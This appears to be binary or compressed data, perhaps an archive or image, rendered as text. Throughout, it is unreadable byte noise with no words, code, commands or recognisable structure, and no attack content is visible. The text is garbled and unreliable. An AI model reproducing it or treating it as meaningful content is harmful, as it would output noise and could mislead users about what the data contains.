{%�E��}6�����.�v�����E|$��r�S3���������3����5�����ͻI���,��O�qx;�l���},M��������].���9�/��vr��ެeg�[7G#`o��C�<�Ok�s�5?i�^询VrB��Ʃ�&/�dngyk�>�E���O�{�gO*����g��k�ƵWY9:+�~��_�}���a�������ƖK}���s�`^op��mgOG�9��Px��3U��n�Y�m���/X�������2��*ϭ���u���� �)q�m��Z�\���@���n�s���]�oQ�Q~�����`亍�F�(�y���N���19��5�l�8y{k����M�cv+;�w뚘�]�8n��{>2����c+w��T&�3 �(4��&�~e��.��x��]������`-�ֽ{��+������^�k>e�5?
�S:�cϧ�?���[e�;�`mp�{\F�Y+:��=��V��]��OJ�Z��?<؞����U'� ������̣f����R$(�e�̐��mЪkq�od���g�g�iO�|��/��.�jǬ7ViZ��Md��m(��Y�s��}�O�>K53S����{��s94�î�6�M�mk��f��}���3���M1�%�A���`?%��zn�|�ԭ��[�S��^]ؽqj�=;��|k�#�-T������6���_�>z�v_���eaG�y�]^{���l���u3�9��>C�}v:ެ���Ȱ(��WSՠa�]�Ɲ����<�T�2=���Q�d����+clf�g��� ������2V.&*F�g`*w��Z��3����N=�=PC�P��^S�����a�v#�&��~4l�+����+��w�dq5�"�3k|o�(?��7���C��Yؓw�n�S� t�κ5��,џ�|Jr�ƒ��W�����"RS0r�+Ж�oO�������rc[c2��z�E�4zY�7���4q��`��P�iN�$����L�Qz���޼���t�˼ht��3�G�f���RFn#9�b-��Ac�P$�T�3�Dh�T����{���;�ゆ�S�,������ܽ<��A���d����V�K��g��>���V�O���y�t]��M򶛏���Z�4���l��#�6d���lw9kV���5��:��{���B)����E�3��s	�u�Q-ɔ��z4���m�8�����fe�(V��<>ʆsF�}����2"��8f�ٕͫ@��D{Q�y�ʨ�ħTJu�f��ϫe������O·l jq����vq�f�VƷjO+kK�v�g�6z��u���u��g_�R��^�T6.c�]�Ps��D�g�S�d���mPۖ݉	ƀk��V�YN�S�3 �}�4��M8݇�C�nNɽ]HXr����is=�3�N�f�
��&�DBq�Lヽp�Q�)]w !�d�qL���C=,j��@{Y����Mۨݧm��F�����1c�����|��5�X۵⓶�IG��g_�ʺ��A��Պ�ojgt�-��67ν%�����~���m����_&�P��A'b% ��!t�R��mճ.B�Z��5;�UH�޼��ړfܦ��aO��s[0���~�u%�lW,w)�6�S�6���ԋ@>۰25����H�Uqk�����ܭ!&�Ԕ���Wⷬ�&���ݴvZ�v.Q˕���>)�DT�Fv�V��n���E�h�\�J���3`t�Y!j�B����Y�G��r��@�[YV#��ֺ��S�#l�`��|������PbV�?��}nEu�1\�D�6��M��;�{���{�t+��֏t^�u��A]r���K��u�BSt�O)�|��7�e�N�~��ɗ�&d>���"���ˍ^l�`�MX�U���t��0����p��9�"��pH�	ɘ@Z�ϱ�QI{+��q�Jm-b �����bg4*�P�W#�S���3���}�-�Q刢( 7�)W��Nq|G�[o�nΏ��e�}Gt��u�n4;�N��)N�r�b�ߊ��A�?�{7*7� J��A�06����s��x���w�>GcuQ�^��k��Z)�������O�/i����d7s�&0�GK���y#+}-���@S�#,�w�	vS��S�C!�����U�x�)�A�'���O}�����H
܉�Լ)�LL�
�(���T�ʤ��?����
[�k�lR{��4��n��ɸ��};|u>YA:O��Q��T��i��*F�Ք+ñX�U��>y,��u� Aս��t�M�<��}�._�^Uo>�me��;�|�P�~��^��.�i<:�f�k���y�}Ya����&����	*�}'�rϠ�g�Z_�{�S�� 	�z�X\�����_���9�\�uu�aA7>�t��Vįg�<_���Y�����t$�_)gu\-t�w.��9UV��UF��e�:��q]w�z2��dѩ�����e����*K3hN���k�VD6<�W���Z8�3�td>���j���v����oO�sw!�Q���I�[�WZ�.��pW�a��O*��q�����[��W��u][��&��*����z��Ž���`s�[��(G3��1�4�+���'�ژ��Y�bm+6׶�u��`������}k�MW�P��Y�6���<�upt�U��fϧ|�����禣�����i�?/�=G"�:�����9�V�1a/T�Ӵ-�v�2IT�X׭QAi\�e/�,� 0��谧�S�6)O�y6(:�1űC7iZ�\2���9���~�nS�q,���i��կF�S߰ZW�SM� �̔�I�M�8���"��倧��0��k���5n^uM<���ӧ�05�h����*�ﴛ5|խ�}�oyc�}c��25=���j�I�����.����rA�Ei�U�Bn�U�(���X�K>e'�c���u�;K#L+PAe�X�(��Q*Us�HJ��6��bs�Gg�����3tڡ0���;�����C�Z)4W�C@�ZK��F��͞�(�~�M�%�'���G>�`�[6����̿HX��䅙<���7R���F$-�������I����T[wDK�/w;<�?�3���#f
z��$��:��dY�]}��$i��۳hB�?i�ȶu'Z�Tu 5�h�h���������dU܌�l~#�5��"��"[�����#�%]��i��@)��h݇xu�#����J�F V������\��02����ȭpCD��8y���GG��Ĺ��3(=	��l*����׼��f� �[���x�74Y�9�U��
��ƙ"V�����B�
�p�݄F\B`�b�B��e0~BBKt�4�cU�[3h�"1���VV
!fƕ�d�R��ԉ��hu�L����U�q�_�cΦk��C����b�*������1Ѝ�"������]?�
�ƭG�����
-ʬ�~����7*��u��!�˱��_���0�@ң���f=~O6Ma�o~�[>-�<��㲊n�%��Zx�:MAR.�j�0�Ƣ����`���Y���D���k��jT!['�LQ�W����Fv>��Ƌ�(�E��T��V���v(3��+W�3��+�����ZT�Xmf�<�t|/������w����!)o[��.wyq���<��=�k�'��Z���:���Ƴ�}l׶� z+-ae��U���Z�����0������dk�SS��R�8���|�!��!Ŋ2��$[����|�8�8�C��\b�-X�Bj��+�:�U&Q��2(5k ��mVѩ`֌<�6�?��7��m>��w�����y��~g�	�=WQP��[��=.�1�l���<�=�A�2��c��Q�����>Ej����[�J�k���Zr�-)�}'ّf�<��ǉ���1�ua�m�Q��/{0rf�p�[k��\�IAg^h�C��Y�[ir#q��Q%�j���U.1�lkǌV]ߗV��}f:�^�Z���T�S��[�-���@�\:-�%.�L@Ģy��r�<�)����/B�??6�<I�eխnGV�'����J�`����%�<�Is�'Gi�)��X�д&�0��$�k�}�:���� YTf�_�~���։$?{�F����)#X�I;A�*�"L>@mc����U���I���U���i���%;K����M�Z�$Z#�Z�E����,Mr�:+*X�V�Sծ�֦th�V��HQ�
W��:^Z\�P8g�=eD�jb�G%�L�@�8,I�>V�Ub|c!��$B�D㒪̦�U^�wr�*D�U)�̀�p�������$��RD	t�һe�,�M�{��3,�����*���V z��U%ŧҮvZ�.b�^��H@� ԅ�G�q��P�Rp��C@+���qg�Ҁ���HK�G������I"�vE���Z��id�cR���Y�-�VkFY�42��b� ����$��7��8h�Q+�Ÿ6�܁]6dD�ZD1Q�\��*IKB�\"(��`�U�H�dQ3U�R"���h\n�X� 2e@���	'�7P�!>R��:�["�LFҐ#}�ꅖ��5���EUq�7X8�C��Ъ�Hd����\XF3e�18J����h)��!�W���oCh�üGY��x�U�*��v�s&n�Q3Q�lȁ3`F�I5td���H�Tو֭\9rF5��XCy� �k:̠�I��0\&
�pJ�Fp��\�(:��|W�N�Q�6Us�j"��B��W����7 �ʱw���I�� ���8HuMA�eS*���!��������B0TYv�H�j�A[ĕ�\!��Ȕ�(1]��b� �P��!G%�L��"k�a��0a'�*�\&�R��9vd��� 1%��hr�P����>8��u
��0pC���g*��d6��`H�O�?pb����,VDo�bȁ�]!$� #�IV'b��]�"���0�����]!=	§T`�c�*�=�؋"�D�c��E�Df�nr�踵�0ĉ�1���
�KL<g+ 
u3us�H���L�	���Bm�2���;z�&�&
��x��u�H�#4FĜ�x�G�h 
�`�P�; �a �g_����U|"VD��m�m ��%�v���j	UZâJ+UJڲ��`E�3$7Uѫ��V�Qy��*D�
��:�0�-U^EJ@QɀƔ��1��jE�">F���u�uRQɅ�8�X�-����8���M$�0�$�`(�X����7<
m!�Ek9"�ѭUD; .�aF�F}�i�0y ��Y3��	_R0�7��X��f���6
fL43�5Z@؞U(Р+�r
EL��KhXVRj4 c�B�7��B\n y�:����Z�o
c�vD��E	Y
%bh�K6��c0PGC��
h-LJ�r��6$T��"�W;����8�7`\�K
 ŵ�s*lX" 4��	��bp&����06��ɒ۪&��3 ��]	��V,��$R4�H��^�a��&l(�Ú�K	�M,2��BP�����>lݫ�6�A�"H(П�d7�a���<R*J��Xe����`��&D�N�خ��T1�٠�d��� &Hv6�4c�(�0����`�HVS5��B+�L���UF��`����9��+f`2bM��Ă)"˨a�J�7X~fȚ����W�"F�d�fK�nI(�3c7-�T�O��#�� �MXeَ	(s$
��X8���!G�"bBKT�e1\m�O�u<&ђ��N�\�Z�(H�:A�a&#������`�
Bd�؞�f0�6X^ a4�u 9�# �HC�aQ'�6h8$K� 9UE�i03PE�X�G7T���S�q`@G�D(�ƽx�R(���J�D�����$����<���(@�0`��֠@v��c��Y�8Y��*A�ZX�̶� 'r��Md�P�a2@�ì�Ma�?$U`I�P�y����XK��n�7Rp�ؚ�&29T�d�p�VdU���
�*�ʰ�J RvI���fdDf4��"♸�h�&n��R;��R�m&d��E�`�1�5��V�@��B���X�`��H�d����XTdD�X�,b,�qHƅ��v�ZL���
P���"�
%EB�t0!�Ær�d��
0/]�*����	����1v1�6SH ��6'�d@�1cZ�F���@X"FT*~B�&�r��̼�B�؅�O30h��%
h�t$Y�LT�P�F����J�Q�+Gr�A��ה�Uw����R�-DY��D|`���aЫ3ΠqI'�]��2ĭlV�4F�$,��"��u�Sp�1`��<@��(1�t�o�.�6h,�d��
���r��\Y*�
��V&-����\���TkX��܃��   I�6�t"��z OCz�t��E����YU�j��j�Ub��J&��C܀��Nv�/K���(���z`�/�j-�аH��
�z8��7( )i�.�&�v�E��ڭ� ($�sK�i=�F�))��rC��'��E�-@J н�jZM`�����ֻ�vV��H
P��"�sN{^�E�J�}�,Ѹ���$(^��)&��$މ&�JI��@�Q�J�E&�-��$YB�Ou!�WA蕚��RH���`����U�(�$މ���R*��&�Qj_Q�]��z\
 z
M�w���hE���r�&�������}�liJR�(T����H���B��]P�@6PI4�v��^�emd�b� 	u*��! W��R�P�E�`r	����MX�[�4T��@P��P��E$ޔ���*�zRz�����ں]D64���J��t4�I$Ո�й�RS�(�@�)t���'��(�4����b)D��]A$ӷ���@Bo^��kب�]�,+�jSj%6*��ڊ�&ԓpI�k��������M�M�� �SIE����`H	r��
�����B��t�v��E����֏���h���AQJ@+)Q!+6@Jz��tI]�;h��`I6��(XU�G��퉵��Sk��j�6M�J5n��;���X�$�U�	��(� 
%&��P_�t*U��+��.T+��ܩB���BI	 W}�W���H굨RM�$ܐ(ޔՏu�ʫؚ���))� �
�
7 �n���QQ��v���D�I��
�zMRT+��5�AB�j!4�����﯒�I	r��B��h(wvޅ�6���E�&�"�oJ4z��l�Z��@�o��64d\(�ԂS��@��@S���䤨�JH��h�c�UC�Y5p)~��5� !*��.^�@ �QW�JAJ� ��&�Ҋ��Ck�4��]7��Z�s�I�m�md
��׮� X(�ڭjBlI�]"�z@ ҉�Oj{�X�GDܨ���ԇ;
E�KH5����P�qF��$(�HI?8��H���M� l�W�w&�w�bR�J�.�
p��]��,���*��`��zR�B�(���(
O@Q�&�A+�w
�+���n($�(��[{Wu\P=�H�T�)�Z�&�z�Pd��@��ؓ�G���뼐-b�S_%��=���(ܛ��4��KQn�Ou %_�g� �lQ�K����Ż�t��Q -`�H)�B���U�qbE�+��E)aI"�j*�ܩb��-B��Q�:��HE�@����ܳ@�B�)�%B��} H4�U����c�pM���Je$(�I��@WZI�
�¢:��M6�e��Qr�7�#����;Gi��P�PT`il��m66�I��)U�iV��4A �R?q5Ѐ�(^���Z�@����E5aW�z
���B��(ܣz	�)v Q��
����Δ�=�ID�2�ҏ@��.�j64�j��R�UZ�	�k��P(�����
�+�Q6s��{Z���)E��+)!�K��w���A��W��E�Vi=ƻ��؄(P���&����JX!J�IS�7��@J�n��E U�@�Ej!c�Y�ږ�*� ��@ނl,i.
k�)�ܧ�%W	p�pi�-T $�D��
��OE :�I�{���GjB�wF8U!Gr�(�����B�J͊�N+�]M�QA�u%D M��W���Ĩҽ��\Wy���,���[H��\l���!]����q���s�$�$�nH���=��*���R;BI��k�mNPXPX
���*ě��/`���BrEvޖ�n�	RH !%B����"�(*��M�%6��J������7(PP���Rp
�M#��U��JR��z���Uwҍe�f�=�\q��_�R�R��*�AT�lR;�A%PƏR��EW$U�%�&��c���X�����l��f$�Zq��T��RH*�v� 
���ʕ�YN7.�	�_�.��t8� �E+�S��Z &;nG  ��,I�Z�r�̇P�Obr��^�;��d��B�;A�k�)��.6o��V�n�f���j�0ÿ"KKqj�)�9V�F���'�C�!C�u �WN��ͥ����3?���V&sRT�~��b���N&W���*_m��6�a��2�×�u�i.X2�(�nk6�T��a1�J^j��r-�n���+��ڍ'�>
��G�>�1�SK	Wod|��i�I]�ڣ7���q�p�R@zo�Ǔ��ln���8���Ż��G��7	��S�.*�]��[��.2Xʘž�a���ZL8����&��q�ݧP1^$7�I�e�h���HT�|��ʔ�[i�?�g�8�ƕ�!jR�+�Ga�@nCC!��!�Sl[�) �t�m��)J1�H��DpA�3i�ɥ5��L� b%�D�T����	������Z�	�rAVĲ�'�i�V����[:��Nl��@�����(l�/��Q!����;�@�#�6�QJ��*�A��h�ւ�5�"4�8���v9G��:��R��u(}}��Ԑ�I4�8�2��\�b^M`p�ea��N��i*}�=�t��S��͈�9iLV&)�KA*Vo(�[�����ͅ�ӊX��m�7�6\J,���KȌ�C|7����R�'vK���Lw�XUOuM=������
H�(Z����������y
�>hs���_�]��|*�@�(I7�XQ@��LŦ�]Jʕ],:VQ�^���ME��-��ͤ���_��Y��KyS� �Vh���A$Ď���M���l�բCSQA��`',-@d��HH�R��5el�If9�K9�����S�9$�*��º���%
6Z��4P�;"�^#��l+,�b�P�)�%%�I$QQ�)<�w:���9�)��T�)H"����T<H��7*o�L�I���7r+���PX�5��l�|w(E�v�d~*�/$�>v[��2ԄÌ��OB�w/$���<��κ��0X�b��i��IBQ��7�l��m��$"2CoL��t�uM�[��̄�n,��*4��ʉϖ�?��";&!qKn4T�������9ii��
M���۵Y�c.a� ��w�JǸ�}�F���a�A�Ö��-�
�wY,˒q�z;�Wk����T���;Ȣ�
]�l(7-� 0f%O���E���j*T���U��s���Z��� �h��U����G"�Kfsm��傞ǅ���h���B�8�����C��1-�H#����Ԗz�Ca)g#��}p4HͪR�YS`�g��jl%_�:��|��$5�rnC����v�	�j�Z���㐳kķ�n�\^w��:��҈'�ώ�vPk�RL�P^�ڞ7�؈�։��(�H�#J��LK��Y�I�}t|�A����]�M���\����ȓ5��nM�a�y�Y:�B��t��{�P rl�vq�!�+�#���I�R�mG���C�m�TFfR.��J�-$�䥘�RB�(ҖM?a[�lĥ��!1���i���!Hw���6#)`@��:�ni�)vĦ��.\^I���A���Pp��1��S9**έ�A��v��:H��'c I���
�]�Ǖ���N-�%Z��O���D��q��;�]����$��qN�N
%hG ]K
u���Ew A"����ryD�I���M=ƩN�4�㟹���,b�~,��U\�9�B��-���/��D���4�Zk��_��?(���ر�Aw�O������O�����w��2l*c:&|b�і�8.H^3�d�
�����QCl+���k��!���	؈�(�RR	p���Y��Q
�b@q��%
d�z)�-A�P���
q)X=��^-pd��_:~%QY��)�� H�3$�	�&9%�,��A�#�u�{�8a�h�p����乌�⑕qǜSa������mj��s]��g���:oɓ�-��-Q��u�5!�-N�	�6��*���b13���i9.�M��Ԧ��i������1��[m�©�@J���b�u]���>1d:����a�$���T5v<��t���j��]$8��X��"��-k�O�D���R�P=j�Pr�oR&�Yq1?�@!_� Z�A�@]�]�wX��Wʠ��2T(������H >��G���]N%!o8��$��<j�e1���
8�ඍ9�FGd�m/`�&�,�+A���<��*H��������S07��Q2m�	q\����['-�,��~/�x�j�.�{��:�]$Y�ظWƲʜ�����ދdp�* �]RA���6�Ԁ�iVGZB�J�����P۷
��6`()��Ir��H �W��/A��Z���6����p�d�z�E֫�����	%i��ŗYnצS��Yw�!���1Crx;"��N	nD�� ��o��6��MO
��?�qjZ�rRc� �d�#t��7��͸��e����Wq-Q-�
K��D$��
B��������s�0b�ו�Z���w��@���t.��a	R�_wrJm�P���C��Md����������,u��B⁽^�.��w%>��\��6M9���no~�H}`+�R9����w��<��}h�j�Ï�1Y����� �?���c3��\.��A9o��r�Rc7������쌇g�9(�s�.S����z�K'Nb%��!>����(���u��j�];͔�T��J���q˞�
�$�����*��@�ҨBj��E;�*L|B�ʰ�
T��G��Ņ^�=#�#�de']t;��I�A�E[�,��U�*M��� G�h�徕қW�*�S@�{PAI���9wⷸ�i���[c�D?9��Ǥb5���b$or�¹��a�l�(�x�3�8���a�&V��Fz(ؓ8nL���|�'ć]�W�������> ����=�4�IM%�Ror:]*�U��}%]B�.��JAZ�!`�:��j�4R�7�����c�S#��`���ңd�pIUw�U�
��k������Д�b�bA4봊P��^�/Kk��%[���PuM���RQ��N���Ő��MI�H}	Z��bss`ӹYE��9-���j$b�̬(�3`mù^C�K��̿)���&��ڻM]TԊU�@��RB:wP�Dھ@iN#��� ��L겞�h��69J����)�҂�Ԡ��+�`�8�U�Ǵ(N.5(������.$�ұQ+Ȭ�q�z�ME����+\G&��+�*�!N2�~;We�"�1A�_���a7��@Q�-ފmA@ �qD��@H�{ E^�h(qnV�ԬSV&�h���� ��T�y��܄��1jY������(��]v�R Q�a*'	�̬��#'a��w)���:�-�h' ��ץ��[�`�r�X�R?�M��rq����V��,���n��`7�[P;g6��a!1"��2�[a���(��7�J�ƴ��
��SMU�2ҖLu$�|N�]i� ��mKR�P%�P�U�(�"����&�[�S��T�J�2����U�x�p��(RI�mn���	L���
hu��׋�Ą�(D�:J�O(#���S
%��%�0�m6���?��U>+hVbia+��&<F.�[���3 �)�eZt�B��K
i�r1��x�)�R�bR+���
#%98�u�[�,�)֛���鐄� Y���>Lo�*b>qe'#�_t��u�K��m�
"�������}$�d�n0ǰ��`(���:l�<nE�l�_�+פ���ˊ���6+�WzI�jR��ص�᳕[`ln���t��6q�d��pВ��Ϩ)�Mԡ|K2�<�b��[=HL%��%OdZq���q�u		[�CهAn{���dE���rQ,rT&����)�m&+&��R��ږ�u�Z�ܘ�,-M�>�_K�a8��8�o��a)Q&��nc������TU(�t-d�s�M,b �DQM�H4 5�X/!]�&�d�P���-���ܵ&�IU)]B:E!���rlo�Ԡ�ڭJ�������ed���8�(�cQ���{��
��\�3N �䷱< ��6��+�~r�w/1.��K��~&>�cBR��Ű�A~f,���PVR:а�RoB\Y�=%��^���2,f�HR���V�(�
�r�b>��>����1���g1d���>c�J�SDZ��u��xM��1%Ke�����,�1�~�yy�t �� $��A��R�v���YUaDWi#�A�v�II��/]��M!�ʔ �WJ�H4Sj*�����u�W�ʬk��������9�.d��Л�+��r�-DܡDR]�!�D�'��I R�Y�$7��"�-E&����(����]@j��评�=f��E)�]�C��R�wh4�AԴ�O��vt 
JI��Q�)X������!%U� �Q-Y]���Ű�JE)��
-�L5
X���GpH*�!.X�I4�Bz��i5��V	]��n
�z>��4MJmB�Or�;��M��(�e"�l/b�-�o����S�{�oY+m�����r�h�t�{�P��)K��@���
4����iX��h.� ��M�J�}�,:�SFऑI*H����ªK�.2�R傑�%�)N�%J�Sg��q@�� @mB�@�MMw�m��H��ҒE!�ii��l�A�ԃKXS/8T,(؅�w��@�ŉOiH�X��;�8���wR�@���$�W*S�	��L�ܧ�UH�rJ`��f�+!"2k����'�ƽO�q\S���~�����&��
 !=J�Jl �
X5��)Q $(:�i�R���]�RW�T�4-`�Mؕ�=�*���nEXr8���bO[�_	�}J��X#�c��L��~ո��#��$��#� %�����̶P����(�}hZ��`�^�c�M�,%��!wy���B̷�$��K������GM���F������l 5t\!X׮�D��8�kQOF�T���RRi@��vm].��{�W��RT���B֒/r��OP���o@ځ ,\cVP��v��2�ZWu�D�w)dP��@d���)*SdԖ����RU]E8n-@�~���Hu4�P4B	*�p�o�$�7�V4�ڔnC�4�֤�_����4�\v�(�t��	��LI)	�ɣ%�*8�;~V�K���Q�^���ƪ�*X�
��� ܎�V��� �4H4�j��[í��it)�Ѐ�T"�RVT,�_JB�H��)�Gr����G̒���J��["�dR 0)�SJ�M�(�T�Xй��&����ȯ�S�Bu�m��4h'��]��{R�/^�(�]��*7m%���pVM%%5�jq@ѩR܉��<ℇ WBB�1!�%2b��K������*%W!4��R�P�t$�QjRim\�AWg[��뿥��P(���Z���j-
$YQ{�	���_��+� RU�n\�k�EWAAw�/@ڊ�E`7����h �-	1Z��%�I� ��܂IH��  <�Pp�KH][��M��)C�Z��]��M]����QU��U��ֈ�hޕIQ�:_��֍�V�Ո��]�׵DW �f����HI������h�AT�^��JU��R�h�ҖHH$)�z�RVE��(9])G�Uj$�rh��[A5� zvW���{{PM�5�PH$��֭j�vW�z�ME%&�h׸����=J@��&�j��V��/]��Qz��4H�Z	��]��(R�b��E	Ev��� �@ �^�kQI�u&�};,zՍ R��l�����i$U�G���:(C�@Bh��� Ҫ�hR���]�"��Sz#���PR�"���6>�F�I �Rh��R�5��F������KR���J=;�XQ��GZɵ\�j �OZO��(��7�
4h�Q$~�ƅ�Z�hQ�C�t�ս-R*����J Q&���F�ѽ�7�m{��W�h^�Z-�P��j��ڀ��K�7�(^��Tށ�W�74Sj��I5C֬(�P=JM[�&�\Ƚ��U]��ޖ7�D�h� ��B��EW�"��.u�ҽ-�:�V4E(ނhZ�+�Z�U� MZ�J4i>���kPUasB��ށ�{��K�i��~��{P�^���	Q��z��mA5~�7Z�@\^�asEV��J�`;mJ ����4A�W��\U�F�q�z�*����H4$�Q�i��ը��j�J��.@ �)W6��` 
_^����֒.{�I�����lt�J6��)�^�sV��(�Io�RE)&�F��ڀkը҉�>�Ԡ��@�"�+����k�P7%�"���6*����$Q �zZ�jƊlJ���	��(��BE�I$�P!TUV�^�z��IH�\�VR��u��Q�h�}A`QU�I�һA��h+�4-I��ڔ� 	��J���j������[� WoPz�Wm������(t����^�A�{�Ԋ$�@� S@X��
�&�Q�	�J��UB�	∵t��N�]k�ѠMu4Sz��
�$�I����EW��jƍ�k���-@گ�aIU)TG�޻E^���,h
	*��P�(
RUE@�h�EI6��[�]E/]�.@U� ]D\���V�֒�h�JY��J6
 ҕ]��j�@�U)&�7Bz�	�GQ{ ѽ�EN��c`�	���M�&��P�h@���A��6���Mހ5�'��&��=(ѽ�@)@�v���׸Wi�A&�}-jR���"�*�z�%"���A�)Δ. �֭@��4UD�� I�� &�a�I�]�%T�@&����i�։ �t�(Wp���k�PH�
7�F�-I=J�,�P5a�d۸
�z	%V"�
$WzE$ޔ)ETRl�/�
Ԧ�^���W�~�7�`�E6�:V&���W�E�z� U��	���_AW�ֺ�Z�Uz'�XPU](���Xѽ������W6�͊�e� ,��jG�6��H�)b�ڔ�qDՈ�I �jX)  $Y^íU��=IW��^���~��+��q���z�hQ��7��5�i4OPI6E@P��BM$�E�B��I7*"��p���ЎۄZ��j�I8�v$-@u������&�P�>�QM�@X'� �EjP�Z��J��(���(���
�zHS@ފj��J(�ڻM$� Q�B�h��҇���.*ע�G�RI(�Z��Xܞ�F�:A"�7���]�B-^�j���Ҟ�REZ�A�ET�%�Il�Jzu�U�P��"�E�W4](JQ ^�i`�jݵ�hQ�qB�Z���D��Y=(P�E'܎���m�7��"ƍXR�(R���;M%4�ހ)��4��6.߿� #�����=��EO�M/�����^��Хz+��}�~����'տ�)^ԯu{���W�}G�R��>���{�i��O��J����_�}�M�}�N{&����   )J�Opw�� PZ�J��.T@��)K"��^���5ֺn�Ƃ�u�%b��P�\�{��IQ��4}��(�DWCW�zZ��*&�pT�F��`�*����*�4U~��]�Tk��t��zR����&����^�P� �r�*�
P(X�7��C��E��U��ƒ��JON�H�Җh*�Ձޕ�Ѱ�^綁����&�h�Q��=��QWB(��aDo@W�EӨ%$�{Bzպ��+��-W�h /DQ�4z�)�&����h�E$�U�	.uM�	�v�����vM]��H��@�|v�M�X7]�Bz���'�����h(W[�PI�H"�R�$�$؏b(����_���*�ӹF����aE]I5kP�����@���{�ؐ��U�7��
�4m]��(�Qo�Q*��Қ"�UpI�M��
�EXP]EV��^�h���ԛ�Ν����,�~�:PQ���I�|����B�S�B��� �&�@�
��E��u�@�I("� ���E7�AV��4�t�Mt���T��T 67)��	5z��@�(XiSb�Q���\�H��"�E(�A�U� P�E^�/W�$(��JOW:�(~��IJ���Y7�I�sB����
����%T�	��r-@Xz������&�o@�����aV�^�p ���pj��(S}�E��AM�(Z��8@�$�&��P$� ���Q7�)DH"��kOZ$P=�
 Ei
 �+�Y�^�	�hM����IH&��]�RGSj("���U�R)I�U�D��P \��G���&�M�X��­G�ҩ`
Q�) ��
Q����w��!W* G�%:���Ԛ�Th(W�E%T��I�$�M��v������UP5z��+�T�j$�B;i-�U����ԥ�E�S�	)H��bV)6J��_��讄�Ғ+��\\�p�%J� RmI
�E�z	&��RMQX5p(&��	���D�D���{P6�RoJ�Q�Z"�jH�%$��UDu�-�ƐE%]:�zU��j���F��&��!vI�_�*�Fà�XѲ��jU\нE(� J:JmW��E �X�"�I�:X[��j�V��DܤY@�9e$\U�� *
Q Zí))��*6)��.j��P��B�J�jƒ�d���M��bUD�i�Ҁ�OZ%"���#��R�J�h�$�+7JoFƀ !b�M6��Jh��Ad�������5�jJEz��
P讔if���"��üP%+pR|v$u �"�D���OCJI�m�
���P��F� Ri6 �{�B���Wi��~�JmV4O��(��/`EvI&��	 �^�	��"�^�J�G���M$WB,;�`l/]Z��IUb��V,�+�QB�=h"������M�R{�ꐪ�@Z�ވ�SJ4Eʓ�pz)7��vU�*�Y$�
GZ-Յv�A�p�`�QM�q4��X��I$U�
�\�ҕԡa4��*�I��(����@tJn\�TM���X U�#�J��޻H��ܢn�K�J���E�R��&��t���^�E�M \�&�ނ��)6�Dځ��T�����%$��M���)}a]�P�qV�b�`��K�QP4�B�$�JEZ�4R,�p�&��(��:R�I6�^��QE7���
�p!K4�i`
� .�ZmJ$R�	ڒ�:�{\�r
n�f=�/���U���^k`מ�8�^�� �,�e[���
)v ���h��]M��C�&����.��E��I]��j&�	H�C�M�A �����"�j���Oa5�M"�`:�h�lhU�]@%6J�J]���hiV��I�&��lh�pZ�	���	4�x�1^s9�)OFf$a��DG�"�V)��AB� �PM���iK*���'�EʒIN�<�Cib�A�+�Pz^-�Y{���))n	M��V���%��e.�}=�`J�{�E$�%V�RI#�^�&��>�/b�zB�(RE.X$�Y!I�n�lE%5@(��P
����=,B]I��K�(��I�j�h���7,���z4u9�ͷ6�Elh�|9\3�C�K�މ{M��Ճ՟�Ҹ��YlЏ�h����!-��p%��X%v&��+"��� �9-FaU��ǅ|��}IN2fqa̎QOc��+�2��i.2��SjREϹ��_���QC+un��wQI
��@E�.�B�n�
d�]�Ս��N�B�+=Ǯ6�n{�� sj��IP�P�W��/G������*�:���qA8�G�l8�#?�.k�D�����H�+e�pP� q�d���Km��$``��(��pť�%d����%�~Щ�	��B�-���1ol5��~q��q�w^�H.���6Ҳ�Z^� �w1���jz�
N �a�r�Q�,�c9B��1��uV��<k%�ߌ�M�jc5!��)o�T�|�)F���L�e�H�RT��n����Ԩt�-��^�)=��.���qq]H�Z.-q���6�u��*fqF�<��֛��G
�C�ґgx�;Ihj�ӑB�hn��mߘ!�[�7��[����$GSG� �u� ����o!x䨒P�n��|}�V�ˎe�)����W��9�9��lņ��c@�$��ݩ ��>��z�j��T�%���_nK;�I(XM�TM
&���4@�.Q ���xǟ9���]��(?rU���IU�M*��yHq�Q�'�WZt�QL����)ג�i+���T���A��ܐp�!Z�Ҵ�z⡷5�(�t=�gY���c����7|H�V6̵�s"b�8��6юC����ĭ��}ߓ3���z\�RH���	y�7��#c�$CJPR����̿+[,513�E;��j���!R��l�&ƀ�Z�޼Z�NL�=�ط�]�I�N)	���V21zD��Y&��Mzx�I�s�An<�,#,��㭄��RE B[P������
�9-�R�͓A#�J5��ˎ���̎��f�!��r�O��a��⺰�)���嫑q�:4����i�)�g)�NBD9���x��C���+�q������iDG~I:��+'e���Yy�6K̔��C7<W�q���o&�rx���=%�)_R
�M�"��=�����R\�жL��Qu���ZE�66J<���P1
u�87wZP�����������$DK�����q��%*[u +ޅX���c���盹'�[�JoWzPR�Dҿ&���O,6#c5���0l)�۵;0��e��ٓ`)%$�)U�\%&��H��J����v�H�o_�k�9f<H�fۉv���5���vE�*��J�E�-W���d����x�RL��t ��؇�;�� #o�\
Ǵ -E�^i��z���ԇ���c� ��Kg�@M%`�-�%����� j��3%-%���Ģ ��z� [
�P�2�b�4e(ʺ۳��^��p,��¦7�mu�JX��j�#*�dPw�;۞�-�h l��r�p��Cɸ>��\�5��A*dD�&m�.(�Ґ.��E �����
��Jy8������7?��V=�.Jڔ��MJi�A�G�;	!���QSc��㽹��1�+q��-�!�@M�[�_�)�WN3�)��+m��vS݅[_A�0��ɒ�ᬛ��5���mX�̈��.d�2���Kn�%�ڝ��[��+��XDy�q�q���܄(D
6�/)�k9�ߏ��a�7[�ڭj �P=k�#�- ��mei�fsџN鰦k��.J�-I���=��݀�>��������ISҐ�3BT�'���Q�&��R	�KSuz�� @ޘ�{��轱��8i��y�Ŏ�Cm*u�O����<�g6�z�dr/���2B��hK)5�l�ܴ��ʊp�N��ĉn�A7�U�Q��܊�K'�Ȑ&���&�bh+�%i��+#�vC�#�*�mM�����@�z߫h��� |�	=�Jl���+�Z���.*�.k�@qF�M(*���h��ܕY,KRkE��\%I��	�rx������h�6���J��$����r�7J�\�^3��.�J��;w!�&O�/�� �OsT�66 ����2�S_ȩ]��C�����]4r��Ӎ�7��,��}�B��"��t%�13Y�uĂ�`o_�*5aW��$��$$
��*ԛ
